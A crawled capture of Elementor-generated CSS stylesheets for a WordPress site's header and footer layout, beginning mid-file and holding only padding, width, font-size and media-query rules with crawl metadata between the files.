.elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-536 .elementor-element.elementor-element-41bf6f71{padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-6a6e2cd7 .elementor-button{font-size:24px;border-width:4px 4px 4px 4px;padding:8px 8px 8px 8px;}.elementor-536 .elementor-element.elementor-element-199a8d04{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-199a8d04 img{width:60%;max-width:60%;}.elementor-536 .elementor-element.elementor-element-6c5d8933 .elementor-button{font-size:24px;border-width:4px 4px 4px 4px;padding:8px 8px 8px 8px;}}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-41bf6f71{padding:10px 10px 10px 10px;}.elementor-536 .elementor-element.elementor-element-6c9b6e86{width:20%;}.elementor-536 .elementor-element.elementor-element-6c9b6e86 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-536 .elementor-element.elementor-element-6a6e2cd7 .elementor-button{font-size:16px;border-width:3px 3px 3px 3px;padding:6px 6px 6px 6px;}.elementor-536 .elementor-element.elementor-element-6a8abcb2{width:60%;}.elementor-536 .elementor-element.elementor-element-199a8d04 img{width:85%;max-width:90%;}.elementor-536 .elementor-element.elementor-element-2149dbd4{width:20%;}.elementor-536 .elementor-element.elementor-element-2149dbd4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-536 .elementor-element.elementor-element-2149dbd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-6c5d8933{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-6c5d8933 .elementor-button{font-size:16px;border-width:3px 3px 3px 3px;padding:6px 6px 6px 6px;}}@media(min-width:768px){.elementor-536 .elementor-element.elementor-element-6c9b6e86{width:25%;}.elementor-536 .elementor-element.elementor-element-6a8abcb2{width:49.333%;}.elementor-536 .elementor-element.elementor-element-2149dbd4{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-536 .elementor-element.elementor-element-6c9b6e86{width:20%;}.elementor-536 .elementor-element.elementor-element-6a8abcb2{width:60%;}.elementor-536 .elementor-element.elementor-element-2149dbd4{width:20%;}}/* Start custom CSS for section, class: .elementor-element-41bf6f71 */#BAL-H {
    position: relative;
    width:100%;
    top:0;
    z-index: 9999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://balthasar.at/wp-content/uploads/elementor/css/post-251.css?ver=1768968849
body_size: 966
content:
.elementor-251 .elementor-element.elementor-element-c96c019:not(.elementor-motion-effects-element-type-background), .elementor-251 .elementor-element.elementor-element-c96c019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-251 .elementor-element.elementor-element-c96c019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 40px 0px;}.elementor-251 .elementor-element.elementor-element-c96c019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-251 .elementor-element.elementor-element-fb96992.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-fb96992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-fb96992.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-251 .elementor-element.elementor-element-fb96992 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-251 .elementor-element.elementor-element-8f6689a{text-align:center;}.elementor-251 .elementor-element.elementor-element-ee5758d{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-791ec97{text-align:center;}.elementor-bc-flex-widget .elementor-251 .elementor-element.elementor-element-5ac2b98.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-5ac2b98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-5ac2b98.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-251 .elementor-element.elementor-element-5ac2b98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-251 .elementor-element.elementor-element-be23a49{text-align:center;}.elementor-251 .elementor-element.elementor-element-47a6ded{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-53649bc{text-align:center;}.elementor-bc-flex-widget .elementor-251 .elementor-element.elementor-element-7d70d29.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-7d70d29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-5db707e{text-align:center;}.elementor-251 .elementor-element.elementor-element-4ab92b1{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-abeaf81{text-align:center;}.elementor-bc-flex-widget .elementor-251 .elementor-element.elementor-element-ceea08d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-ceea08d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-251 .elementor-element.elementor-element-ceea08d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-251 .elementor-element.elementor-element-ceea08d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-251 .elementor-element.elementor-element-54def4e{text-align:center;}.elementor-251 .elementor-element.elementor-element-04cbb4a{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-344ced2{text-align:center;}.elementor-251 .elementor-element.elementor-element-4ce1cef{padding:20px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-1654304{text-align:center;}.elementor-251 .elementor-element.elementor-element-1654304 .elementor-heading-title{text-decoration:none;}.elementor-251 .elementor-element.elementor-element-e620e53{text-align:center;}.elementor-251 .elementor-element.elementor-element-e620e53 .elementor-heading-title{text-decoration:none;}.elementor-251 .elementor-element.elementor-element-c8a01d7{text-align:center;}.elementor-251 .elementor-element.elementor-element-d477ac5{text-align:center;}.elementor-251 .elementor-element.elementor-element-d477ac5 .elementor-heading-title{text-decoration:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-251 .elementor-element.elementor-element-fb96992{width:50%;}.elementor-251 .elementor-element.elementor-element-5ac2b98{width:50%;}.elementor-251 .elementor-element.elementor-element-7d70d29{width:50%;}.elementor-251 .elementor-element.elementor-element-ceea08d{width:50%;}}@media(max-width:1024px){.elementor-251 .elementor-element.elementor-element-c96c019{padding:60px 40px 40px 40px;}.elementor-251 .elementor-element.elementor-element-fb96992 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-ee5758d{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-5ac2b98 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-47a6ded{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-4ab92b1{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-04cbb4a{--spacer-size:20px;}.elementor-251 .elementor-element.elementor-element-4ce1cef{padding:40px 40px 40px 40px;}.elementor-251 .elementor-element.elementor-element-1654304 .elementor-heading-title{font-size:18px;}.elementor-251 .elementor-element.elementor-element-e620e53 .elementor-heading-title{font-size:18px;}.elementor-251 .elementor-element.elementor-element-c8a01d7 .elementor-heading-title{font-size:18px;}.elementor-251 .elementor-element.elementor-element-d477ac5 .elementor-heading-title{font-size:18px;}}@media(max-width:767px){.elementor-251 .elementor-element.elementor-element-c96c019{padding:60px 20px 40px 20px;}.elementor-251 .elementor-element.elementor-element-fb96992{width:100%;}.elementor-251 .elementor-element.elementor-element-fb96992 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-ee5758d{--spacer-size:10px;}.elementor-251 .elementor-element.elementor-element-5ac2b98{width:100%;}.elementor-251 .elementor-element.elementor-element-5ac2b98 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-47a6ded{--spacer-size:10px;}.elementor-251 .elementor-element.elementor-element-7d70d29{width:100%;}.elementor-251 .elementor-element.elementor-element-7d70d29 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-4ab92b1{--spacer-size:10px;}.elementor-251 .elementor-element.elementor-element-ceea08d{width:100%;}.elementor-251 .elementor-element.elementor-element-04cbb4a{--spacer-size:10px;}.elementor-251 .elementor-element.elementor-element-4ce1cef{padding:40px 0px 40px 0px;}.elementor-251 .elementor-element.elementor-element-84db55d{width:100%;}.elementor-251 .elementor-element.elementor-element-84db55d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-d00e65c{width:100%;}.elementor-251 .elementor-element.elementor-element-d00e65c > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-c49e853{width:100%;}.elementor-251 .elementor-element.elementor-element-c8a01d7{padding:0px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-de07cb7{width:100%;}}